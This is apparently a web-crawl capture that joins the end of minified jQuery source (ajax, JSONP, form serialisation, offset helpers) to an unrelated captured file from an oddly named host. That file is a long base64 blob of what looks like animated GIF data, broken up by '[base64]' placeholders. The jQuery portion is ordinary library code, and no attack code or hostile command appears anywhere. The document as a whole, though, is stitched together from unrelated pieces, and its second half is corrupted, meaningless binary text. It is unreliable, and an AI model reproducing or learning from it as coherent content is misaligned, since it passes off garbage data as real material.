			responseFields: { xml: "responseXML", text: "responseText", json: "responseJSON" },
			converters: { "* text": String, "text html": !0, "text json": n.parseJSON, "text xml": n.parseXML },
			flatOptions: { url: !0, context: !0 },
		},
		ajaxSetup: function (a, b) {
			return b ? sb(sb(a, n.ajaxSettings), b) : sb(n.ajaxSettings, a);
		},
		ajaxPrefilter: qb(lb),
		ajaxTransport: qb(mb),
		ajax: function (a, b) {
			"object" == typeof a && ((b = a), (a = void 0)), (b = b || {});
			var c,
				d,
				e,
				f,
				g,
				h,
				i,
				j,
				k = n.ajaxSetup({}, b),
				l = k.context || k,
				m = k.context && (l.nodeType || l.jquery) ? n(l) : n.event,
				o = n.Deferred(),
				p = n.Callbacks("once memory"),
				q = k.statusCode || {},
				r = {},
				s = {},
				t = 0,
				u = "canceled",
				v = {
					readyState: 0,
					getResponseHeader: function (a) {
						var b;
						if (2 === t) {
							if (!f) {
								f = {};
								while ((b = gb.exec(e))) f[b[1].toLowerCase()] = b[2];
							}
							b = f[a.toLowerCase()];
						}
						return null == b ? null : b;
					},
					getAllResponseHeaders: function () {
						return 2 === t ? e : null;
					},
					setRequestHeader: function (a, b) {
						var c = a.toLowerCase();
						return t || ((a = s[c] = s[c] || a), (r[a] = b)), this;
					},
					overrideMimeType: function (a) {
						return t || (k.mimeType = a), this;
					},
					statusCode: function (a) {
						var b;
						if (a)
							if (2 > t) for (b in a) q[b] = [q[b], a[b]];
							else v.always(a[v.status]);
						return this;
					},
					abort: function (a) {
						var b = a || u;
						return c && c.abort(b), x(0, b), this;
					},
				};
			if (
				((o.promise(v).complete = p.add),
				(v.success = v.done),
				(v.error = v.fail),
				(k.url = ((a || k.url || ob) + "").replace(eb, "").replace(jb, pb[1] + "//")),
				(k.type = b.method || b.type || k.method || k.type),
				(k.dataTypes = n
					.trim(k.dataType || "*")
					.toLowerCase()
					.match(E) || [""]),
				null == k.crossDomain &&
					((h = kb.exec(k.url.toLowerCase())),
					(k.crossDomain = !(
						!h ||
						(h[1] === pb[1] &&
							h[2] === pb[2] &&
							(h[3] || ("http:" === h[1] ? "80" : "443")) ===
								(pb[3] || ("http:" === pb[1] ? "80" : "443")))
					))),
				k.data && k.processData && "string" != typeof k.data && (k.data = n.param(k.data, k.traditional)),
				rb(lb, k, b, v),
				2 === t)
			)
				return v;
			(i = n.event && k.global),
				i && 0 === n.active++ && n.event.trigger("ajaxStart"),
				(k.type = k.type.toUpperCase()),
				(k.hasContent = !ib.test(k.type)),
				(d = k.url),
				k.hasContent ||
					(k.data && ((d = k.url += (db.test(d) ? "&" : "?") + k.data), delete k.data),
					k.cache === !1 &&
						(k.url = fb.test(d)
							? d.replace(fb, "$1_=" + cb++)
							: d + (db.test(d) ? "&" : "?") + "_=" + cb++)),
				k.ifModified &&
					(n.lastModified[d] && v.setRequestHeader("If-Modified-Since", n.lastModified[d]),
					n.etag[d] && v.setRequestHeader("If-None-Match", n.etag[d])),
				((k.data && k.hasContent && k.contentType !== !1) || b.contentType) &&
					v.setRequestHeader("Content-Type", k.contentType),
				v.setRequestHeader(
					"Accept",
					k.dataTypes[0] && k.accepts[k.dataTypes[0]]
						? k.accepts[k.dataTypes[0]] + ("*" !== k.dataTypes[0] ? ", " + nb + "; q=0.01" : "")
						: k.accepts["*"]
				);
			for (j in k.headers) v.setRequestHeader(j, k.headers[j]);
			if (k.beforeSend && (k.beforeSend.call(l, v, k) === !1 || 2 === t)) return v.abort();
			u = "abort";
			for (j in { success: 1, error: 1, complete: 1 }) v[j](k[j]);
			if ((c = rb(mb, k, b, v))) {
				(v.readyState = 1),
					i && m.trigger("ajaxSend", [v, k]),
					k.async &&
						k.timeout > 0 &&
						(g = setTimeout(function () {
							v.abort("timeout");
						}, k.timeout));
				try {
					(t = 1), c.send(r, x);
				} catch (w) {
					if (!(2 > t)) throw w;
					x(-1, w);
				}
			} else x(-1, "No Transport");
			function x(a, b, f, h) {
				var j,
					r,
					s,
					u,
					w,
					x = b;
				2 !== t &&
					((t = 2),
					g && clearTimeout(g),
					(c = void 0),
					(e = h || ""),
					(v.readyState = a > 0 ? 4 : 0),
					(j = (a >= 200 && 300 > a) || 304 === a),
					f && (u = tb(k, v, f)),
					(u = ub(k, u, v, j)),
					j
						? (k.ifModified &&
								((w = v.getResponseHeader("Last-Modified")),
								w && (n.lastModified[d] = w),
								(w = v.getResponseHeader("etag")),
								w && (n.etag[d] = w)),
						  204 === a || "HEAD" === k.type
								? (x = "nocontent")
								: 304 === a
								? (x = "notmodified")
								: ((x = u.state), (r = u.data), (s = u.error), (j = !s)))
						: ((s = x), (a || !x) && ((x = "error"), 0 > a && (a = 0))),
					(v.status = a),
					(v.statusText = (b || x) + ""),
					j ? o.resolveWith(l, [r, x, v]) : o.rejectWith(l, [v, x, s]),
					v.statusCode(q),
					(q = void 0),
					i && m.trigger(j ? "ajaxSuccess" : "ajaxError", [v, k, j ? r : s]),
					p.fireWith(l, [v, x]),
					i && (m.trigger("ajaxComplete", [v, k]), --n.active || n.event.trigger("ajaxStop")));
			}
			return v;
		},
		getJSON: function (a, b, c) {
			return n.get(a, b, c, "json");
		},
		getScript: function (a, b) {
			return n.get(a, void 0, b, "script");
		},
	}),
		n.each(["get", "post"], function (a, b) {
			n[b] = function (a, c, d, e) {
				return (
					n.isFunction(c) && ((e = e || d), (d = c), (c = void 0)),
					n.ajax({ url: a, type: b, dataType: e, data: c, success: d })
				);
			};
		}),
		(n._evalUrl = function (a) {
			return n.ajax({ url: a, type: "GET", dataType: "script", async: !1, global: !1, throws: !0 });
		}),
		n.fn.extend({
			wrapAll: function (a) {
				var b;
				return n.isFunction(a)
					? this.each(function (b) {
							n(this).wrapAll(a.call(this, b));
					  })
					: (this[0] &&
							((b = n(a, this[0].ownerDocument).eq(0).clone(!0)),
							this[0].parentNode && b.insertBefore(this[0]),
							b
								.map(function () {
									var a = this;
									while (a.firstElementChild) a = a.firstElementChild;
									return a;
								})
								.append(this)),
					  this);
			},
			wrapInner: function (a) {
				return this.each(
					n.isFunction(a)
						? function (b) {
								n(this).wrapInner(a.call(this, b));
						  }
						: function () {
								var b = n(this),
									c = b.contents();
								c.length ? c.wrapAll(a) : b.append(a);
						  }
				);
			},
			wrap: function (a) {
				var b = n.isFunction(a);
				return this.each(function (c) {
					n(this).wrapAll(b ? a.call(this, c) : a);
				});
			},
			unwrap: function () {
				return this.parent()
					.each(function () {
						n.nodeName(this, "body") || n(this).replaceWith(this.childNodes);
					})
					.end();
			},
		}),
		(n.expr.filters.hidden = function (a) {
			return a.offsetWidth <= 0 && a.offsetHeight <= 0;
		}),
		(n.expr.filters.visible = function (a) {
			return !n.expr.filters.hidden(a);
		});
	var vb = /%20/g,
		wb = /\[\]$/,
		xb = /\r?\n/g,
		yb = /^(?:submit|button|image|reset|file)$/i,
		zb = /^(?:input|select|textarea|keygen)/i;
	function Ab(a, b, c, d) {
		var e;
		if (n.isArray(b))
			n.each(b, function (b, e) {
				c || wb.test(a) ? d(a, e) : Ab(a + "[" + ("object" == typeof e ? b : "") + "]", e, c, d);
			});
		else if (c || "object" !== n.type(b)) d(a, b);
		else for (e in b) Ab(a + "[" + e + "]", b[e], c, d);
	}
	(n.param = function (a, b) {
		var c,
			d = [],
			e = function (a, b) {
				(b = n.isFunction(b) ? b() : null == b ? "" : b),
					(d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b));
			};
		if (
			(void 0 === b && (b = n.ajaxSettings && n.ajaxSettings.traditional),
			n.isArray(a) || (a.jquery && !n.isPlainObject(a)))
		)
			n.each(a, function () {
				e(this.name, this.value);
			});
		else for (c in a) Ab(c, a[c], b, e);
		return d.join("&").replace(vb, "+");
	}),
		n.fn.extend({
			serialize: function () {
				return n.param(this.serializeArray());
			},
			serializeArray: function () {
				return this.map(function () {
					var a = n.prop(this, "elements");
					return a ? n.makeArray(a) : this;
				})
					.filter(function () {
						var a = this.type;
						return (
							this.name &&
							!n(this).is(":disabled") &&
							zb.test(this.nodeName) &&
							!yb.test(a) &&
							(this.checked || !T.test(a))
						);
					})
					.map(function (a, b) {
						var c = n(this).val();
						return null == c
							? null
							: n.isArray(c)
							? n.map(c, function (a) {
									return { name: b.name, value: a.replace(xb, "\r\n") };
							  })
							: { name: b.name, value: c.replace(xb, "\r\n") };
					})
					.get();
			},
		}),
		(n.ajaxSettings.xhr = function () {
			try {
				return new XMLHttpRequest();
			} catch (a) {}
		});
	var Bb = 0,
		Cb = {},
		Db = { 0: 200, 1223: 204 },
		Eb = n.ajaxSettings.xhr();
	a.attachEvent &&
		a.attachEvent("onunload", function () {
			for (var a in Cb) Cb[a]();
		}),
		(k.cors = !!Eb && "withCredentials" in Eb),
		(k.ajax = Eb = !!Eb),
		n.ajaxTransport(function (a) {
			var b;
			return k.cors || (Eb && !a.crossDomain)
				? {
						send: function (c, d) {
							var e,
								f = a.xhr(),
								g = ++Bb;
							if ((f.open(a.type, a.url, a.async, a.username, a.password), a.xhrFields))
								for (e in a.xhrFields) f[e] = a.xhrFields[e];
							a.mimeType && f.overrideMimeType && f.overrideMimeType(a.mimeType),
								a.crossDomain || c["X-Requested-With"] || (c["X-Requested-With"] = "XMLHttpRequest");
							for (e in c) f.setRequestHeader(e, c[e]);
							(b = function (a) {
								return function () {
									b &&
										(delete Cb[g],
										(b = f.onload = f.onerror = null),
										"abort" === a
											? f.abort()
											: "error" === a
											? d(f.status, f.statusText)
											: d(
													Db[f.status] || f.status,
													f.statusText,
													"string" == typeof f.responseText
														? { text: f.responseText }
														: void 0,
													f.getAllResponseHeaders()
											  ));
								};
							}),
								(f.onload = b()),
								(f.onerror = b("error")),
								(b = Cb[g] = b("abort"));
							try {
								f.send((a.hasContent && a.data) || null);
							} catch (h) {
								if (b) throw h;
							}
						},
						abort: function () {
							b && b();
						},
				  }
				: void 0;
		}),
		n.ajaxSetup({
			accepts: {
				script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript",
			},
			contents: { script: /(?:java|ecma)script/ },
			converters: {
				"text script": function (a) {
					return n.globalEval(a), a;
				},
			},
		}),
		n.ajaxPrefilter("script", function (a) {
			void 0 === a.cache && (a.cache = !1), a.crossDomain && (a.type = "GET");
		}),
		n.ajaxTransport("script", function (a) {
			if (a.crossDomain) {
				var b, c;
				return {
					send: function (d, e) {
						(b = n("<script>")
							.prop({ async: !0, charset: a.scriptCharset, src: a.url })
							.on(
								"load error",
								(c = function (a) {
									b.remove(), (c = null), a && e("error" === a.type ? 404 : 200, a.type);
								})
							)),
							l.head.appendChild(b[0]);
					},
					abort: function () {
						c && c();
					},
				};
			}
		});
	var Fb = [],
		Gb = /(=)\?(?=&|$)|\?\?/;
	n.ajaxSetup({
		jsonp: "callback",
		jsonpCallback: function () {
			var a = Fb.pop() || n.expando + "_" + cb++;
			return (this[a] = !0), a;
		},
	}),
		n.ajaxPrefilter("json jsonp", function (b, c, d) {
			var e,
				f,
				g,
				h =
					b.jsonp !== !1 &&
					(Gb.test(b.url)
						? "url"
						: "string" == typeof b.data &&
						  !(b.contentType || "").indexOf("application/x-www-form-urlencoded") &&
						  Gb.test(b.data) &&
						  "data");
			return h || "jsonp" === b.dataTypes[0]
				? ((e = b.jsonpCallback = n.isFunction(b.jsonpCallback) ? b.jsonpCallback() : b.jsonpCallback),
				  h
						? (b[h] = b[h].replace(Gb, "$1" + e))
						: b.jsonp !== !1 && (b.url += (db.test(b.url) ? "&" : "?") + b.jsonp + "=" + e),
				  (b.converters["script json"] = function () {
						return g || n.error(e + " was not called"), g[0];
				  }),
				  (b.dataTypes[0] = "json"),
				  (f = a[e]),
				  (a[e] = function () {
						g = arguments;
				  }),
				  d.always(function () {
						(a[e] = f),
							b[e] && ((b.jsonpCallback = c.jsonpCallback), Fb.push(e)),
							g && n.isFunction(f) && f(g[0]),
							(g = f = void 0);
				  }),
				  "script")
				: void 0;
		}),
		(n.parseHTML = function (a, b, c) {
			if (!a || "string" != typeof a) return null;
			"boolean" == typeof b && ((c = b), (b = !1)), (b = b || l);
			var d = v.exec(a),
				e = !c && [];
			return d
				? [b.createElement(d[1])]
				: ((d = n.buildFragment([a], b, e)), e && e.length && n(e).remove(), n.merge([], d.childNodes));
		});
	var Hb = n.fn.load;
	(n.fn.load = function (a, b, c) {
		if ("string" != typeof a && Hb) return Hb.apply(this, arguments);
		var d,
			e,
			f,
			g = this,
			h = a.indexOf(" ");
		return (
			h >= 0 && ((d = n.trim(a.slice(h))), (a = a.slice(0, h))),
			n.isFunction(b) ? ((c = b), (b = void 0)) : b && "object" == typeof b && (e = "POST"),
			g.length > 0 &&
				n
					.ajax({ url: a, type: e, dataType: "html", data: b })
					.done(function (a) {
						(f = arguments), g.html(d ? n("<div>").append(n.parseHTML(a)).find(d) : a);
					})
					.complete(
						c &&
							function (a, b) {
								g.each(c, f || [a.responseText, b, a]);
							}
					),
			this
		);
	}),
		n.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (a, b) {
			n.fn[b] = function (a) {
				return this.on(b, a);
			};
		}),
		(n.expr.filters.animated = function (a) {
			return n.grep(n.timers, function (b) {
				return a === b.elem;
			}).length;
		});
	var Ib = a.document.documentElement;
	function Jb(a) {
		return n.isWindow(a) ? a : 9 === a.nodeType && a.defaultView;
	}
	(n.offset = {
		setOffset: function (a, b, c) {
			var d,
				e,
				f,
				g,
				h,
				i,
				j,
				k = n.css(a, "position"),
				l = n(a),
				m = {};
			"static" === k && (a.style.position = "relative"),
				(h = l.offset()),
				(f = n.css(a, "top")),
				(i = n.css(a, "left")),
				(j = ("absolute" === k || "fixed" === k) && (f + i).indexOf("auto") > -1),
				j
					? ((d = l.position()), (g = d.top), (e = d.left))
					: ((g = parseFloat(f) || 0), (e = parseFloat(i) || 0)),
				n.isFunction(b) && (b = b.call(a, c, h)),
				null != b.top && (m.top = b.top - h.top + g),
				null != b.left && (m.left = b.left - h.left + e),
				"using" in b ? b.using.call(a, m) : l.css(m);
		},
	}),
		n.fn.extend({
			offset: function (a) {
				if (arguments.length)
					return void 0 === a
						? this
						: this.each(function (b) {
								n.offset.setOffset(this, a, b);
						  });
				var b,
					c,
					d = this[0],
					e = { top: 0, left: 0 },
					f = d && d.ownerDocument;
				if (f)
					return (
						(b = f.documentElement),
						n.contains(b, d)
							? (typeof d.getBoundingClientRect !== U && (e = d.getBoundingClientRect()),
							  (c = Jb(f)),
							  { top: e.top + c.pageYOffset - b.clientTop, left: e.left + c.pageXOffset - b.clientLeft })
							: e
					);
			},
			position: function () {
				if (this[0]) {
					var a,
						b,
						c = this[0],
						d = { top: 0, left: 0 };
					return (
						"fixed" === n.css(c, "position")
							? (b = c.getBoundingClientRect())
							: ((a = this.offsetParent()),
							  (b = this.offset()),
							  n.nodeName(a[0], "html") || (d = a.offset()),
							  (d.top += n.css(a[0], "borderTopWidth", !0)),
							  (d.left += n.css(a[0], "borderLeftWidth", !0))),
						{
							top: b.top - d.top - n.css(c, "marginTop", !0),
							left: b.left - d.left - n.css(c, "marginLeft", !0),
						}
					);
				}
			},
			offsetParent: function () {
				return this.map(function () {
					var a = this.offsetParent || Ib;
					while (a && !n.nodeName(a, "html") && "static" === n.css(a, "position")) a = a.offsetParent;
					return a || Ib;
				});
			},
		}),
		n.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function (b, c) {
			var d = "pageYOffset" === c;
			n.fn[b] = function (e) {
				return J(
					this,
					function (b, e, f) {
						var g = Jb(b);
						return void 0 === f
							? g
								? g[c]
								: b[e]
							: void (g ? g.scrollTo(d ? a.pageXOffset : f, d ? f : a.pageYOffset) : (b[e] = f));
					},
					b,
					e,
					arguments.length,
					null
				);
			};
		}),
		n.each(["top", "left"], function (a, b) {
			n.cssHooks[b] = ya(k.pixelPosition, function (a, c) {
				return c ? ((c = xa(a, b)), va.test(c) ? n(a).position()[b] + "px" : c) : void 0;
			});
		}),
		n.each({ Height: "height", Width: "width" }, function (a, b) {
			n.each({ padding: "inner" + a, content: b, "": "outer" + a }, function (c, d) {
				n.fn[d] = function (d, e) {
					var f = arguments.length && (c || "boolean" != typeof d),
						g = c || (d === !0 || e === !0 ? "margin" : "border");
					return J(
						this,
						function (b, c, d) {
							var e;
							return n.isWindow(b)
								? b.document.documentElement["client" + a]
								: 9 === b.nodeType
								? ((e = b.documentElement),
								  Math.max(
										b.body["scroll" + a],
										e["scroll" + a],
										b.body["offset" + a],
										e["offset" + a],
										e["client" + a]
								  ))
								: void 0 === d
								? n.css(b, c, g)
								: n.style(b, c, d, g);
						},
						b,
						f ? d : void 0,
						f,
						null
					);
				};
			});
		}),
		(n.fn.size = function () {
			return this.length;
		}),
		(n.fn.andSelf = n.fn.addBack),
		"function" == typeof define &&
			define.amd &&
			define("jquery", [], function () {
				return n;
			});
	var Kb = a.jQuery,
		Lb = a.$;
	return (
		(n.noConflict = function (b) {
			return a.$ === n && (a.$ = Lb), b && a.jQuery === n && (a.jQuery = Kb), n;
		}),
		typeof b === U && (a.jQuery = a.$ = n),
		n
	);
});
//# sourceMappingURL=jquery.min.map

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/25084934425.txt
body_size: 99397
content:
R0lGODlhgALIAPf/AAwGAefKuVE0JtzKuM2tlvv5+f8tcrmbhruWeHlYNHRXR6p0VevXyPDp2m03JMecg/8Qdf+Yt454aphYOGdGJKZnR/2Sm5NZQq57YP7Z6Wk3FsaUeruljLqMdJpkQzUiELMA2kYnFFY1GYVjOda1nM26p/vs69zTy/9nZ3dDJDUWBrd5WtvGrIpTNHdjUYVFJ/5zldatmfn37ZeGdI4A3SIQBP/b3f+40M21m1hBLJxU30fnsKuEZ3BCGGoEk/9Wa2+izlrgxolJMIYwKWdGNf+7uf9GaysMJ6lXRv5Rkv9vplcNYZOR0KprUUKdd3tqZauEV4ZjRqgrVVcnF+ve0iMGAjYoI+/u6nZJL7qupf+pvcxUTohpVPfZzHNSK82Y7pl2Wf3v+UQXCkkxF3tjOf/K2s5wa/7KyooQpJJnmNZmV6d2SVutjZpqUDYWE+7OwamKdp2Pidy9tbuVakQhB+vWvVtJRMaLayQXDNgubnsA22pSNtFJZ9EuV3tk1v6pqefHrZdINqZVOMeMdaeVfpt0R/wpg4dzXOi7q8ile8Bv583Iu/9zY8m8tbZqVccNVtm69XNXYI9GcNelkLJJa3QNDv5nfMyspl9mnamdo/96d+m7t3URLe7360gSJv5Cfv5XfWtSKJVHKDIHBO/8+S1pUdispolTKFUmB9zXvbhkSZ9jOSIIGNoSZfjLu9lzhuqop+mmmVhCFj65i8zGqehDZ5RSMP+1r+dqZeXT9jZAMloxDu1ofMi00I8j1tWQne91esaUa6iVaNvm2IhAGD4ITbylejx1aeg/eMe1kfjXvRocEZyGX+ppWkXUn89TftnGnLVzUdWHeuFVY/2HhutXfU10VYF1StWXfuXn57U+2+hzaDMHFB8nIO6stta9pM6ljta1pcaljrWEbMalhN69rbWEYta9rd69pb2Ma7SMa76EY72DbM6tjN61os6lhMStkbKMYr2MY9a1rt61r8Ktg9CthOi+90oxCF9aVda1jL2+ukj/wP8Aev///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjxIoWbNUDZD4dxJgadPLzi9UBAaFGhPnT2BhvLCtGdOmxREiBgTgs4Hqx/wjZHKVYRWfCHC0gkbYsxWqngA1FBbo8qHEGDBlpVbtqoKFW7eXv3wQUAODYBlaRChQTAFDT0A96DgIHGPx4kpLF6MGHLjw5B7pGj8mHNmyJITBx5MeJeIKXTyiiASVSppEbJE7IotmzZhwYY9Z07xOAVvzVg08/Y9nDhvL76xGPfdA7lv58+ZC4esYZdpAdjHCBAhYCt37We3Y//ZQ9Qmlpuse56Hyp69CAo5ZP2db1O+hhwU5MuHrz9/[base64]/xRdZZqGaVhU1rFXDW3XhMxZZZW2Za5dduhHCYLI40KoG+QF2GLPQQntYsovlF1lkiDH7GGM9cKbtZJIhxq0D2RbmwIi7DEYHHm7IuEdrCEolWG3yznZbD7JE5tlvkD0HHHGhaNaDcgL3lkIoB2sGHcK+BexFcwVL1thgu5zloFkXTtUdeCLssQenlIJ8Hk5YEFEqe/iZ6oCpCb6HH7Pu1bSyzIwdxuB2/3Wln7KwndvVgi0rCBtsD071n19+CaggzhdmOGuVGkLZJJRujFXiFCXKVqIGIVSxTJchEGGFkQI4UDKMAogRggAK7JEjkTwS4YKO2IVgZIzY4QHjlGtX/9mkWUySVSSHebE7q5hUlUmnWHC2SaicdN456J2SgyinoFhFuZeWLHKpaK6gIyr6sDWoUIOjpfq0nlJDlcfUUq7v1CnrOglle8CWTmqqLGOAtddeZrnmqlSoygp1rSHgUcWhubpFFT50URUWPh/oygoreITw8mBluzpttJMBli2+h0lWU7XQXquBZ6Gt3O22loWfrGulibDlB0R4jIUIPA9NGL2yIJH/pHWZ9/[base64]/JCYyVQHMLRCTmML8ZTSnGU1KCHMaW8AmNoOJTT5swZu1+OY3+UDOcvKhD3yoBTr7oM519uGd8OxDHuA5z3jWsxV9wKc+89D/Cn3285/9fIRAAdqKRxAUoAYNKEIPitDQCAyBKYCocChYHOJAMIIL/A0EMTicglFsKxubUK1AapYpbAULCdhUplbKlBN6IT0vLNl50gPDmtAUPowhQsoYQ5iatYZBC9oOd3KQRiHmbEBJ/A+8hJaz2BxtqE2ManamSEUoSTFVeckiurJ2GuuMIZS5Ggt23AAjB5xRpwLwBBt15IA9xChHO4oCW7EjADvY4Yw56EYOBKmdt8ZRACYFLNK00zcbAStKhtzKGtk0SUFNEnJvuoqbGJuqu9xlUaI8JSo3K7pldHYZoOWs6FAnGZ005yYjSxhRXkcBNTDitbCNrWxnS9va/9r2tritLQoYsdvX7hYFwAXuD4SLguH+4LjITe4PjHBcIzj3udB1rgGka4TpGuC62M0udiFgAAgYwrsQCG94vyve8pq3vAKBQHpBIoUMdrQ3EO1oAzV6HIhh8L6POUVzeCOxxyBGBKgAz8YwVquNdWUPKc1Uglm6qU6p0IU3sQlrXmjTmtpkZe/ZzwzjAx+uPDVC/guigAZE4gAJ1UG8K9qDtgMhFTvoaEqSohSlNsWqhWAXWDsN1ri44xCwYhlVUIEY/LK2GO2oRmvUXj7MCqMcuOCubWhbyRygPbfaNQftyoEdzKLlfNRoK3fEDt6wMwWkCRJYZelOklD1qzk99v+xcIocKPGwDFZoVrR45mw3ugEA0O65G6zIMwAcFWGn+KR2SQnKUHLL6EY7+tG/5S1vg0vpShu3uMfFtHKXu9zoRne61LWudrVriO5el7uoRjV5z2vefqiXIK8WyRAkuBvmNBBivUGOwmz9wN5MtILvnRiAiTdSAnsHxAJIaQISgFKXLlilJeuUTU3GmndRYMLXPg+FLWyTnumwB/7DWVGXJtQIJZUrNRrqmHO2YqQlbTvaEWp3rDQ4qk4RK55EBdbEJCLroAIV1kle84wVyBrNyC8YWmuN4JMDLsiNCzzCAhYcMAYi2GEPbbPDkmQkAF0QIR89anIaiSAgkmPHrDL/+s8UmCTI7vhoQmkSS5yqQr3G/apKoAwlK5Yn6J5zts6e/THQl3Fn0RLaKTYhik5qJ8umtODRjv6DBaRODahTQ+pS1wQjqGGBqVtA67HtbaRRwPWuUyO4l870ppvLaed2+hOW4DoMqAEDUFT37tmt7qhN3d1SgxcGSlAC4D8h3k8E/vCIT7zilZAEgxj+8BMhzmcgg19by5fXAnvgBSu4G4F5ZheouFB2LhTYqYRAKstuKUoTcAqJp9SlS+HUjFxI7WzTfj2suSm3uy2zGoK7g0ozohIBlLOfdUdATHMqiJ8qbxNLZcb2jv6W1IaPLO7ixlkcg793QQdRGitGUxA5/xHqlsfx6/SNdnA4F7gQhQtIfPwYxziQ2og2AWA8HzByaw6wYOQ9oPGsOfBSYxZvdIU0ZeE4jlMVVsQXROdZPveAm+WAEMhZBKFoEVYeTnE7S5cCqgBbGeAPIBiCIjiCIWgDtSWCRQBbXHcLRVAEZ2ADNlAA/mABsFUEIvgHjHAGIngGLdiDPfgHlGaDIHgGZUCCRgiCWsB2bgddWjCCoGAAn5BdUbh3p1aF4dVdEDCCSSBeEXCEXiiCWmAQXRiCBBF4EXCGGVAGH1gGBNEKnTF58lUw08EcFLRRPfACDDQdCiOH/vVRxjZg3wEeXIZgy9ZsXpBgLgVtm0IB/ld7s/[base64]/1hV5YBL3FCBbQgjpYgi3Yj14YW0IIgjQog/joDyYYXDYQgrdgAgkZghHAXEbwBzBYBjCYATYAkSJoAxgJgyD5hNflhRHgd971CSNYXk0YkUYYAQNxhhHwgSBYADDZDyRJEFL/[base64]/GII4WINfeAsNaYQmQJA3+AcsqY/BFQbGyZIGSZEyaZ0iiF0wQJJXGF7dGYIZ/1Be2amdIKgEA/GFYaAENzkQQ/A+BXN5vkZBP1lfFsRRv9Ewevg+gAFgBVYWZxE8xqYdU9lsr3eILiVxnZIeuRcKEyZTuueVUIEfRAVDM4MfTxlYVAFvEyIgN3RHU4ExTpRivDMGvGNiH4QqxQY4H8AidcklVFU4LbolYbGX/+ZvACcsoKMlazMFXeQAU6AuYlBmeEMEU5A/WHAIkcAFYLAAC3ABLSAEExcJLpAPTzB/dTQkZCABnel/h6BH09iZUYBxURAFCZADZopxZ3NtZ6UAuvABEjibcjqbimI6jEI6rCQQOSFLrYMwS/enPTEBsGUBwTmcLbicIUiDsIWoRv9oARw5giZwBs6ZqK6Agj5YnP4gncB1gx0Jkp7qqZ1mBI9qniaAXWNohFrgkRqZAeUZBlogXkmweDcgghmweEpgCALBnl5Yq0YYBhnQeAMhLjBTn77GL++laxH0Shr1a0f5huUzGAAaiIhDFYKoloQolSfEbBLnBR/TYBCWe9/qQhDKHqxRQ4yRQypjKviRRvCyNtlxeqfSoUSlNCMFjmoZHsc3YH8UFtTKJCw6OCxil1Ayl14yPWSib2Nwo6hgOqGEK3gRAj5aZl2kAVOgJyuHN3ekjVzgAm0gAWDQBB7QAlGKBU9QpZapC7rwBHKjcVEgAVzwBBgHs062sdPYNuv/FwVYMIxjmgDdiHF6lCMa1w1xyo4SGGhFN6c9l1ltIUqOMimRcikjcykOSo8d+FoFqZ2y9YKf6qnACYImYAFVR1u3cIMyUIJe13VjG4JnB1zUIIKEGoLIpbU2kISh+lzmSaumWoKn6g8r6Z3jtXhFGIJlsHgEkQRpeLhqmLhnKJHoeRCPwBj5Ei4IFJ+TkUHgcp/7mZ+V53nhghgBpBUhKmArSq0E+npUiaCm+36bMlNYOSPaRgQpcFPm2h7syq4C4lNAtR3uGqJJAx7yER/AOxVxBB4AWq3GizxVMgaBo7xUoSGdAyUBazj3wxdekhUJiwrVx6+yaKe1qCWC9aOn/zGkZUZmZZM/UcAFkSABC4ABIAulyGiyh5APbfRkT4CyjSkBJWsHV4qmEjA3hzA3LgAGcjWMbSBXZcojbcMj8tsl6xhoQ4u0sRk6S8sWedoPGPi0rXNClrIHsoMLvXW1Crm1MSiCYYBbmoB1mvC2/iCps7WPsoV1XSeCMvAHPXgLaAedXluQNmABWnC1Z6AFWnALMPBc4RmCMGABR5zE1KAESDyrEoldgesPMJAEIeiq+KgE6gUBe6udCxGrjNcPUfwJCSEF2WIT/QI//HKU/NWs9JXGlle5nQtuazS6sUitECsCUWmgqpdSHzM7RCAUsidx4irIEno+KbNDDMeuOP91Q+/Ribo7VEyDokqTRLXyVyo6YAWGKsObKoHDRspbJS5aJNFbl4bDOVvyK2eSZB9AwaaDK+xiY2tUZueCSRE7BrpoVtp4vh67AG3gARfwy/[base64]/4VBC2VGTW1FxmJ/MytP8OS0VU8cDWismVWbXaqDZuq1K/X4Sdx4vpW01lSz1AR8w8xdGBURFpDFpJnzHdxbBRzxWgA/[base64]/6qcX2h3zhUBNqCRc4t3IxgBBqAFGqmGlnBdhiCCENC3N3BeI/[base64]/3ZnH0IT5AjmS3NLkvacADaXMAMy+yx1mzNw9iY+bBnVsBnR5vbPvfAeTZKS/9L26DTtKhlFJ6yE4++FPZ4j3cb0MvtD1sH0IxQqUdo6TgMginI0F1AgjbM3QtddhZgCdV9qiYQxFrwqM/1Cc6VqmloA+rdtiIIA6RGXlTstRDw0BFgXr0+k1ksENVt4P1Q4CAoECTtkgTB0k5cAP0Q30cYBgPxCNHiUDopUd3CL42xkwITMHvI05JH7o6RGPPCr43E40K9NqgrzycU7+PR1EPhuip0HpEoiTZxH8zSyC4zyT7jlqYHOCCFN9/hruUWl8WmvZ+svVOkKHzRybPiNHc5o3E9ODBqyndxc2fS5K7ZFlWwKHfxFmoDvqiRZFp0RymABWVKjEjgy77cflH/MObxa+YzYKV2hdkzEAdufggSgHESUM0+7+YzcAAzYM1rPgNwgNqpzQX4awV48GOEDoHorNu6PUqcxSiueZdewujrocGh0jrx7AW48Jv3fPY+GLbN/YUE7YWKmoMieHZb96ijCoSm/gNum/dD2HUWIJM2YASyXl2f0LcQbQBbrF2oZgCGUMRlYAhRrOwQgNABXuwjyKqjmuAZcOzOnuxXvKvuWRhlbNMGFBqTm9M/2XkVbl+U6xgTs+EQS8eVXGwdQ5XKplJUiVJ/PMjYBtXsQS5ENa/3kURAVFRGVHyBqO4+hIpqKVLHy0ZQg9b8atZdYlXPT2NeMv3Y36KelPEt/[base64]/Bb5a1TSVkVirJlAwoobW3xlNVa/++YGi7g9LWCNgtTDW6plPRgwYEbz3qg0DWrAWMGAIgoHHkCErtpohgomrSbBCMGz1hlAISvyO9qdEaOevlv1qEapBhAYNFHb1iN2jB/8F2z0c2KaQ4rZv3LmF+77dw7cX4cZzp9gNG7asKSEEjBkTgnr169mviyCSIAEW716wgP8ufs94CuKJjCdCwT0W9xRy5KAgy71rCiJyiOC/[base64]/yaaZduoJxp